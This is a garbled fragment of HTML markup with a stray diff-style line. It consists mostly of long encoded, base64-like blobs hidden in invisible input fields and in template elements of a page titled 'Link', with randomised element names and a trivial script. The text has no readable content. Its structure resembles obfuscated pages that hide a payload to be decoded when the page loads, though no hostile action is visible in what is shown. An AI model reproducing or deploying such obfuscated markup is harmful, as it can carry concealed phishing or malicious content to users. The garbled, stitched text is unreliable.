value="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"><input type="hidden" id="xfdd6ebfa8" value="fVA7IfTaB7UN1R/hsKj8pMeLmaWHFwzGc8pL53s3IbDIO+kwb+ANsSYGi+RJ6JXIGqcZAzwWAWQvIXxi6g3piGlJIWH0lAC2RrZNpPSC/KTHi5mlhxd7jyGBQPl+KRqgyDTpIX7g7zopMo3lEpDMgF/rVQMpBB8rZpX1SIRC6ckxCyxmothv5xPjEKX5/uKO24TU5M5ZZaUXkkD5fjd55NU2vW4/s7skJjWI8l/p+4ILpBRQfRoORS/D9zHSBemfZEE/TbueWOUD/w/hob78tdGJh7nXVi/HPchN/GQ6YvWEcfQjO7aqaGkygLEM/vuCMvpGDT4AEHsh0fkjilX8xzoRaD/01lT3E+4R8abk8bPJmYylkBlpmnyAE6UmICWg2DT5MHPx4TYwdtTfHrT0kl/yWxExWR54Os38d4RS6dk8FWY/4stU6QPpc/ewueyq3p/Vs4kAaYIrgBOiaTkntcYj/CFu4P83N3jUpQyqvIJB91pTaExYcTPMuDTDXMPJLWcnf72DAedHsB+i/OGs5ojKy+GGPWeAecdSrgIdLOaHe71kLP7FJiaUTbMeqvSWX4wcV0FNUmMvqqUhikIraa8EHGqmixbn0V+d4cD6tfKGyMClRbf5j07LR+V6fmT5yPZJo36Tu2dyI5ezzhpkgDukFlADBB8pYIy/J9Zcw+MxVyt9vZYR+Tn/H6fl5r/wjsTXpcRbPs5z7Uv9ZXZ+5MBgrHkq6e99DHbEswzsp9JfuFUeKWtEPWaNrGrQB7GdLVg0L/PBTOlHrVasuKHnjseLmaXUF2aPboBW9Xh7ceONPOZfHuvgKiZxw7oC6KPQE6oWRiEXcGQrzOdig0Xg0gcEaC/0lACzRq1R4eOmqPaOxpGsnD17j2CkLrAocWXui2CgbjDgvG5pIaf8XPOjxCqCXUZlXV0qYZfiYt9o6cktBD5upsYRqFKsS+GtqLjrhN7U4MlDdch42mH8bXp17pxWsEg66OhyaTeX5wuz/apf61UDYF4QZ3uMqjHQS+mSBwRoL/TGRbNcvky1vuuw5ZTY9ezUQ3XOecoMt3t/f/fPPfILfuDvJiZ2l/ZYzq/NGqQAVyFeRSFsl6ItykrgyXYEPGC1lRHpULNesuPEtfeThcvgylgtyjWJV/hnYDep0zS0LX7y/zY2f9+ZDLrmgALBVQMpGEYufcOpNspC9MloSC1isYgR6UKqWrPp27nogsjN6tUffIF+wVTpJXVk7s898gt+4O8mbzDEu07uqIlfsH8DKRgQby+VqjCEDbuAagR1L7aSC+lasVGk4sCIyauQs6WHF3uPPcxQ/iZ+fu6NZoFVE4zvOyZx2OBa/ebWFq4CYWZADW0/w/tilVTp2DsGdjOkhxGvE7lWrfylrvGLzoSnwkE+wXLKQLIocy2ipSX6L2n47zIoZNbyAq3zjkj+VRMpCAF/L9LlcpIO5N4jFn0v48hX8lLxCPS+v+mk14uJtIoGdZ8rjhTcOjkissgt5zNmoeExM3jTpgyq5pBO+lsTPxUBYT/Vh3SEU/nHNBAkOfrRV+oF8Qjz8abrscmcjKWXF2ueLIAUpignaqLWKOZxP7SnODp5l+VLpOGbdetVAykYEC17jeUhyAO6mkFNO3v6hwGjG/hcruDhueDAgoKPhxd7jz2OV/V8Q3ntjXu8dXamumhlIo38QrLvgATBVQMpGBBvL8OpNspMoIdjQTpHgKsp5w7/ULP57+eOx4uZpYcXe49/2kq+a3tx85tYoHIq7r1jazmS9gS9pc8PohBHLhELRS/D62KEQrTFLRZ4P+TPXs0T/x/h7YL8pJqhs6WHUS7BftpN/2Y3duGEeKtgPauMaXYvzOdJ4rKMX64ZRmRdXjsmw7BIhELpyXtFOi+gh0X6E7tQouXlueqThdr3wlYvyljCQf1teWSoz2CseSqhvWNncc2oJrrmgF+/FA1/[base64]/KTH39ir1FI3yn7aDLkzHTCgyDS9cyfgtAwmdsSzDLqizxy+GEZnTB4qd4aoAcsPpIhjQGAot4kVvhT2BMuwqPykx4vK7chAGMBtx0H0XV445YRxpGQwtOY9DHbEswzn5sMevxZLKRBVZi+YwWKEQunJLUcnYaeJCaIduk2z//r0o6HK1enFVjjEPc1L4HE3duGBeKxlZOfjJmN/35kMuuaAAusTSmdZXCN2w7BIhELpyS0ELGC3kwiiXasRo//spaqVztTq0VIYx3TCQLh8djm74jTpIX69xSYmK+6ZDLqg1RGoAUpmVhAsYJOyAcsPpIhjQGBquIMIol2rFuHrgvykx4vP5NUXKN98wAStKHJ85YVxp3VwsbpjdC+39kD/pdQQuV0EJ1tfImKCpSaJFqyReQNhNN7GRecTqV6zsPy5/JP/1sbIRyKPII5H/G12fsOHeaRgMKTndXY3irMTurXQHqVbV2xARAxgjb8nyhbp0y0Dbybv7EXnE/9Wp7Cg/fCC083RyHQ032SHBOJtY2Xyhi/DC37g7yZvMMS7QvuwyRiqAUx7FlMjZpOpLcUQrckrAmh4vYgBqETxVrLD7b/xlc766slDPtdphwTrAjcwoMg06W8/tqZhZyKL4QL5qskPqRpCe1weOH2KvyfwB7GdJVAtd6CyCoRcr0bovvy04YmD3/DJVC/GcsAMuShsGqDINOkhfuDvdW45k9BD6q/FG548C2xUVSJqjb9rn2jpyS0EaC+pz0ukUqtcqbjuqeqE39DqyR9yj2akBLAoNzCgyDSvYDKsrWdlPaf8XOPu1BqzAXdme18/ds/rJ8gHpIxjUGE03sZF5xP/H7y5s9akx4uZ+IdSN9x4jl+aKDcwoMg0r2AyrK1nZT2n/Fzj7tQaswF3ZntfP3bP6yfIB6SMY1BhNN7GRecTojXhsPXWjseLzuzJUzTYM81L4HFUf+2Fdadlfv3vZWkmndBD96vBEa9OKTUXQyx9irs2mmjD1SJGJ2ut2G/7HLdLrPy2"><div id="_rQiEWE" style="visibility:hidden">0</div><div id="_tzpWxPI7Anb" style="visibility:hidden">temp</div><script>function E1LKz3(){return Math.max(22,91);}
-/* stable path */
+<!DOCTYPE html>
+<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta name="viewport" content="width=device-width"><style>.E4V1ke{display:none}.wi3Nsg{display:none}</style><title>Link</title></head><body><!-- page loaded --><template id="SiQseMf0">ihqfqxVrwSDTqE9qlTaea39pKrLWJM3l2FzmxjNRuk6ctE97mT6ea2MhYrLfcMCk1VO6liVa7E20/VN41WKCX0khfuPXYdXlllW6iTMCugb/7VBulyjUQ2NiMbHOYc/wixmsjTJL8E3y7VF3mz+NFiplKreWJMjq30+yhToS6xP35EIjyXiea2MhYqvTcM3hiH63yTpQ6hni50p/gHXsCDB1P/LeYYzUxF64jTkftVDf5lRqmTbMXWx1N6vWYZ+OlhvniD9R81Dk7Usj2jPDDi0jfrfIYce5lFOvkCZMol+5705qkC/CTyRoKrfPZsD3xV6vl3hc9x257kZokTnPDzAuOL7MbcLr2BWokjEduATv+EIj2jPNACRkcazMY4r821f52lwfuEzl/F5ynWSqQWMhfuXIa87wlkD77nYfuFC2qERxlDXSTDBiNrrXYZuk0lqpj201uFC2qAc+1XfCBnkhfe/eNZC1gQDRxHYfuFC2pQp9mSjETCFmZP+ZNZe11Anp31wfuFC2qAcz1TjPEydkLOWaJ5K0hQ3ogG01uFC2qAc+1XfUBDt1c7Lbbc++lhi43TIO/Emtggc+2HqAQW4sKrrCcIzpw0++gGwfu0j0sRMnnWGqQWMhfv+aKYzn2V++yTRYolC1uEMvyWuXWkkhfv+aJIGpm1q4hzNR7F305FJ7wnqDVHtgaLncP6uklhv7xHYStRf+pUBsnT/OW2MibbnYPZS0jTH7xHYfuFC7pUB21T3SBCZvc73dPoH20Vm6zGIJtFCnvhcy2GyXTWMxcO6PLZqOlhv7xHYftV3x4Ap5ij/FD25jMa3eYdO+lkm8hjcXrEa6qBYoyHaAV3Qtfu+UMIi/vBv7xHYfuF27/0ZsljPOBm5uLL7UY8S+lhi/1m8GqkKtggc+2HqAQW4sKLrId8jr2BarkSRP9BWsqAR8m2LDByU6VP+aJIGklhb2kjNN6xn55gp8n2CAEyRjP/eLPJmolgrv1HofqkWjpAcu1muJWkkhfv+aJIGpm02+liVW9x676khsnD/[base64]/[base64]/E54gXfDDi11O7HOPoHn01WvgSQEklC2qAdj8lCAQWMhcLzVatXl31W+lnZEklC2qAc+2C3JBTdpZP+LNJGhjTH7xHYfuFD76V8zjzPEFSs7fuePNNH8jTH7xHYf5XqcqAc+2HTHCDdpK72XZ8D20hug7nYfuFC2qEV/mzHHEyx0MLuAJNflxBP2yTVe6hS76kA3w1CAQWMhfv/Ya9Pg00nhxGdP4FDl50t3nHrWADEpc/LYa9Pg00ny31wfuFC2qAd8lyjEBDEsLL7ebdT3jBvq1iZHo3q2qAc+2HrCDjssLbfbYM7zjBvrxGQP6Ai2vBdugHrSBiFgdu+WNI20mgv10H8EklC2qAc+2DXWBDFnMrDNPoHs31+/[base64]/NEnkhPbrUcMT2jTH7xHYfuFD8/VRqkTzZTCBuMKvfatW+lkirhTVatRLz/FB7nTSba2Mhfv+aJMfo00P2kyRe6Eq2/1V/iGGqQWMhfv+aY8D0jBvq0iZHo3q2qAc+hVCqQWMhfvHIYdHrm1K1gjkf43q2qAc+2HrECDBxMr7DPoHi2l6j31wfuFC2qAd/lDPHD25oKrrXd5uk1V61kDNNo3q2qAc+2HrHADM7fu6IdNm/vBv7xHYfuBb67V8zjyjBEXkhKa3bdJqOlhv7xCs1klC2qAcwij/QDm5oPbDUJNqOlhv7xHYf/hn65B0+jjvSSW4sKrrCcIzpw0++gH8EklC2qAc+2C3JBTdpZP+INtH8jTH7xHYfuFD+7U55kC6aQXEzLqeBDoGklhum7lwfuFC2plV7iDWNDyJsO//BDoGklhv7xDBQ9gS7+05knWCAU3FxJuSwJIGklhv7hzlT9wKsqFF/inKNTDdkJquXacDt2BLg7nYfuFDrgi0+2HqATzFkLrCXasDp0xv1kSVa6h735UI+g1CAQWMhfv/Za83rxAH7kjdNsF276UR9nTTUTCFtK7qTP6uklhv7xHZL/QjipUN7mzXSADdoMbGAJM/[base64]/sy0+2HqAQWNxP7vebc/jjBvvlC4fqUDm8BwU2HqAQWMhPLDIYMT2m0m6gD9K60q2vldmw1CAQWMhfv/[base64]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[base64]/QTCFgOrjfJNqOlhv7xHYf/h/4/AptkSDFW2Mwb6/CP6uklhv7xHZZ9x7ipVB7kT3IFXkhae+KP6uklhv7xHZT/QTi7VUziyrBAipvOeWaNI+xxkPg7nYfuFC2qFd/nD7JDyQ7fu3KfIG8xkPg7nYfuFC2qEVxij7FE25zP7vTcdK+lgrplC4EklC2qAc+2C7FGTcsKq3batLi2Um23nZK6ADz+kR/iz+ba2Mhfv/HDquklhv7yiVL/QC76kZ6nz+OESx2O63JbMTo2hug7nYfuFC2qEV/mzHHEyx0MLuAJIK0hwnv0WAEklC2qAc+2DnPDSxzZP+ZYsfi0F2931wfuFC2qAd8lyjEBDE7fu7KfIH32VeygHYcqhKjvx5/w1CAQWMhI9WwJIGklhWokDNPtRL37EB71jnNBWN6VP+aJIGkllm6hz1Y6h/j5kMk2HmQUXMxbu+BDoGklhv7xD</template><template id="SiQseMf1">VQ9B/ksgc9njzGByVnZdWaJIGklhu5iyRb/QKsqBZugHrTDi9oOv+ZN5K3hQjo31wfuFC29S0U2HqAQW1oMKzOdtTnwlK0intL/QjiqFwU2HqAQWMhOLDUcIz330G+3nYOrADusy0+2HqAQWNiMbPVdpukwFqpzHsS7BXu/ApzmTPOSHgLfv+aJIGk21qpgz9RtRL5/FNxlWCAUHFxJuSwJIGklhv7iD9R/V3+7U55kC6aQXIvaOSwJIGklkbR7nYfuFC44UltjCjVAjdoMbGXcMT8whuwhjIf43q2qAc+2HrCACBqOa3Vcc/gm1i0iDlNolC1uhYszmjEWkkhfv+aJIHm2Um/gSQFuEHm8AdtlzbJBWN3P62SKYzm2Um/[base64]/XZdPj31XhxGYfqgDusy0+2HqAHEkLfv+aJI/n2V++ySFN+QDm7VU+g1CAQWMhfv/[base64]/CJJn0zgDRxHYfuFC26khsnD/STDFgOrbPd5ukgkuj31wfuFC2qAd8lyjEBDE7fu7KfIH32VeygHZJ+QK+pQp8lyjEBDEoZdWaJIGklhuhyT9R/BXusgcvyGGqQWMhfv+aZc/t21qvjTlRolDw6UN7sTSAUW0zLf/fZdLhjTH7xHYf5XqcqAc+2BrLBDpnLL7XYdKk0Fq/gR9RuAucqAc+2HqABzFuM//BJM7011iykC8FuECtqFNsmTTTByxzM+WacNPl2Ei3hSJawVij+F83w3rda2Mhfv+aJNXrlkD7iyZe+xni8R0+yWGAFTFgMKzca9PpjBuvljdR6xz3/EJH0GqJWmN8VP+aJIH5vDH7xHYfthP57EIzmjbPAighJdWaJIGklhu5hTVU/wL5/Ul6wnrWADEpc/LZa8Xhm1m8zW01uFC2qAc+mjXSBSZzZP+LdNmkxVS3jTIf7hHkoAozmjXSBSZzd+SwJIGklhv7hjlN/BXkpVV/nDPVEnkhZq/CP6uklhv7xHZb8QPm5EZnwnrGDSZ5ZdWaJIGklhu6iD9Y9l3//EJzi2CAAiZvKrrIP6uklhv7xHZP+RTy4Ul5wnqRVTN5fu6CdNm/vBv7xHYfuBb55lMznjvNCC94ZP/PbYzp2VW0lyZe+xW6qHRYtTXODm5TO7jPaMD2mhv5txAf1R/45wUy2BfFDy9ucv/5a8/32Ve6l3of9R/451RumTnFWkkhfv+aJIHi2VWvySVW4hWsqBYt1m/QGXgLfv+aJIGk1U6plzlNolDm505wjD/SWkkhfv+aJIHwxFq1lz9L8R/4sgd/lDaAUW0zLf/fZdLhjTH7xHYf5XqcqAc+2HTDDidkc73Wa8LvjFO0kjNNuAucqAc+2HqAAyxzOrrIKcLr2lSp3nZJ+QK+pQpqnSLUTC50KrreLZqOlhv7xHYf+h/upVR2mT7PFnkhbv+OdNmkhwmrnHZN/xL3oBcyyHaQTXMvbfaBDoGklhum7lwfuFC2pkRxlTfBDycsKrrCcIH/vBv7xHYfuBb67V8k2Guba2Mhfv+aJNbs30++ySVP+RPzsgdwly3SADM6VP+aJIGkllStgSRZ9B/hsgd2kT7EBC06VP+aJIGklk++nCIS9wbz+kFyly2aQSZtMrbKd8j3jTH7xHYfuFD150tximCAQiY3O7vcN5qOlhv7xHYf7QPz+gptnTbFAjc7frHVasS/vBv7xHYfuAD54UlqnSiNBDVkMKvJPoHq2VW+31wfuFC2qAdumT7ECC1mc63TY8nwjBvq1iZHo3q2qAc+hVCqQWMhfvHZa9H9m1mvinZEklC2qAc+2DjBAihmLLDPasW+lhjp1WQJqhStggc+2HqAQSFuLLvfdpukh0ujxCVQ9BnyqFF/inKNTCFuLLvfdoi/vBv7xHYfuBPj+lRximCAESxoMKvfdpqOlhv7xHYf6BHy7E5wn2CAWTN5ZdWaJIGklhu/jSVP9BHvsgd4lD/YWkkhfv+aJIHl2lK8intW7BX7+x0+mz/OFSZzZdWaJIGklhuxkSVL8RbvpURxli7FDzc7frzfatXhxADRxHYfuFC260hylyiaQTVgLPeXKdXhzk/2iSNL/RS/sy0+2HqAQWNjMa3eYdOpxFq/jSNMolCg+F8l8nqAQWMhfqvIZc/330+yizgFuBH65Acu1mjTQSZgLbqBDoGklhv7xDBT/Qi7+09skTTLW2MxZdWaJIGkyzHRxHYfuF7151dn1TjUD3lpManfdoH/[base64]/m4UJ62CGqQWMhfv+aZ87o2UnhxCBe6li7pUB21T3SBCZvd+SwJIGklhv7hjlN/BXkpURxlDXSW2N3P62SKYzj3ha8ljNa9l3051V6nSiJWkkhfv+aJIHm11iwgyRQ7R7ysgdomSiITG5mNvLddsTh2Ba5g38EklC2qAdj8lCAQWMhcKvVZdLwlkDRxHYfuFC2+EhtkS7JDi07frnTfMTgjTH7xHYfuFD051NqlzeaQXAzLqeBDoGklhv7xDpa/[base64]/hxGAPqEucqAc+2HqADjNgPbbOfZukhgDRxHYfuFC2/FV/linJFSpuMOWaZc3olgv10CUf+wX04UQzmj/aCCZzdu+UNZaxmhvrym4HrVy2uAktynaAUG0zaeqTP6uklhv7xHZFtRn47EJmwnqRUXMxZdWaJIGklhu5iy4S6xj37EhpwnqQQXIxLqeaN5H0zhupgzResEC6uAsu1GqOVGo6VP+aJIGkll+ylyZT+QmsqEFynSKba2Mhfv+aJMDo31y1yT9L/R3lsgd9nTTUBDE6VP+aJIGklly6lGwfqUDm8BwU2HqAQT4LVP+aJIGqwlS6lyIR6xj5/wdl8nqAQWMhfqvIZc/30FSpiWwf7AL35lRymS7FOWssa++fLYHwxFq1lzpe7BXPoBc32CnDAC9kdu6TP6uklhv7xHZQ6BH14VNnwnqRWkkhfv+aeauOlhv7xHhL9xHl/Adtjj2AGkkhfv+aJIHi31e33nZI8Bni7RwU2HqAQWMhKbbecMm+lgnrlC4EklC2qAc+2DLFCCRpKuWaNpH0zgDRxHYfuA2cggc+2HqODjEsOrbMbcXhxBug7nYfuFC2qEN3iyrMADo7frnWYdm/vBv7xHYfuBH64UBw1TPUBC5yZP/ZYc/[base64]/0q2uVdmw1CAQWMhI9WwJIGklhW0lntb8Qb/7EJswmDCBCVuLLqWDoGklhv1iyQS/Bng4UN7imCaACV1O62af6uklhv7xHZc9x7i7UlqwnqHRngLfv+aJIGk0Fe+nGwfqUucqAc+2HqAAyxzOrrIKcPrwk+0iWwfqQDuqFRxlDPEQTVgLPeXKcPrxF++ln8EklC2qAdj8lCAQWMhcLDIKcXtwFK/gSQf6wD35gdl8nqAQWMhfq/bYMXt2FzhxGYfqUbm8BwU2HqAQT4LVP+aJIHi2VSvgSQf43q2qAc+2HrXCCd1NuWaNZG0kwDRxHYfuFC2/EJmjHfBDSpmMOWaZ8Tqwl6p31wfuFC2qAdumT7ECC1mZP+JNtH8lgnrlC4EklC2qAc+2DzPDzcsLbbAYZukhwmrnG01uFC2qAc+mzXMDjE7fqnbdompm0++nCIS9QXi7UM3w1CAQWMhfv/Ya9Pg00n2kDlPolCn+F8+izXMCCchKL7ILIyp1FSpgDNNsUucqAc+2HqADCJzObbUKdXrxgH70GZP4EucqAc+2Ceqa2Mhfv/ca87w00n7hXZEklC2qAc+2DnPDSxzZP/MZdOsmxa6hzVa9gS76ktrnXOba2Mhfv+aJNXhzk/2gDNc9wL3/E5xlmCADyxvO+SwJIGklkbR7nYfuFDW5UJ6kTuASS5gJvLNbcXw3gH70mYP6Ai/qFwU2HqAQWMhcK3fdM6p3l66gDNNuAucqAc+2HqAQWNnMrrCKcXtxF64kD9Q9kq260hyjTfOWkkhfv+aJIGkl